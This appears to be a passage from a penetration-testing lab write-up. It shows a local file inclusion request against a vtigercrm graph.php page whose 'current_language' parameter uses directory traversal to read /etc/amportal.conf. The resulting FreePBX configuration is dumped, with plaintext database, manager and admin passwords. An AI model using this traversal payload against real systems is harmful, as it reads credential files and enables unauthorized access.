 https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf
php
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as
published by # the Free Software Foundation, either version 2 of the License, or # (at your option) any later version. # # FreePBX is distributed in the hope that it
will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
# GNU General Public License for more details. # # You should have received a copy of the GNU General Public License # along with FreePBX. If not, see . # # This
file contains settings for components of the Asterisk Management Portal # Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this
file # FreePBX Database configuration # AMPDBHOST: Hostname where the FreePBX database resides # AMPDBENGINE: Engine hosting the FreePBX database
(e.g. mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username used to connect to the FreePBX database # AMPDBPASS:
Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to access the Asterisk Manager Interface
# AMPMGRPASS: Password for AMPMGRUSER # AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser #
AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin #AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE #
AMPBIN: Location of the FreePBX command line scripts # AMPSBIN: Location of (root) command line scripts # AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr
/local/sbin # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) #
AMPWEBADDRESS: The IP address or host name used to access the AMP web admin # AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin #
AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash) # FOPPASSWORD: Password for
performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise #
FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf. Useful for sqlite3 # or if you don't want FOP. # #FOPRUN=true FOPWEBROOT=/var
/www/html/panel #FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT VALUE: extension # FOP should sort
extensions by Last Name [lastname] or by Extension [extension] # This is the default admin name used to allow an administrator to login to ARI bypassing all
security. # Change this to whatever you want, don't forget to change the ARI_ADMIN_PASSWORD as well ARI_ADMIN_USERNAME=admin # This is the default
admin password to allow an administrator to login to ARI bypassing all security. # Change this to a secure password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE #
AUTHTYPE=database|none # Authentication type to use for web admininstration. If type set to 'database', the primary # AMP admin credentials will be the
AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # Defines the logo that is to be displayed at the TOP RIGHT of the admin
screen. This enables # you to customize the look of the administration screen. # NOTE: images need to be saved in the ..../admin/images directory of your AMP install
# This image should be 55px in height AMPADMINLOGO=logo.png # USECATEGORIES=true|false # DEFAULT VALUE: true # Controls if the menu items in the
admin interface are sorted by category (true), or sorted # alphabetically with no categories shown (false). # AMPEXTENSIONS=extensions|deviceanduser # Sets the
extension behavior in FreePBX. If set to 'extensions', Devices and Users are # administered together as a unified Extension, and appear on a single page. # If set to
'deviceanduser', Devices and Users will be administered seperately. Devices (e.g. # each individual line on a SIP phone) and Users (e.g. '101') will be configured #
independent of each other, allowing association of one User to many Devices, or allowing # Users to login and logout of Devices. AMPEXTENSIONS=extensions #
ENABLECW=true|false ENABLECW=no # DEFAULT VALUE: true # Enable call waiting by default when an extension is created. Set to 'no' to if you don't want #
phones to be commissioned with call waiting already enabled. The user would then be required # to dial the CW feature code (*70 default) to enable their phone.
Most installations should leave # this alone. It allows multi-line phones to receive multiple calls on their line appearances. # CWINUSEBUSY=true|false # DEFAULT
VALUE: true # For extensions that have CW enabled, report unanswered CW calls as 'busy' (resulting in busy # voicemail greeting). If set to no, unanswered CW calls
simply report as 'no-answer'. # AMPBADNUMBER=true|false # DEFAULT VALUE: true # Generate the bad-number context which traps any bogus number or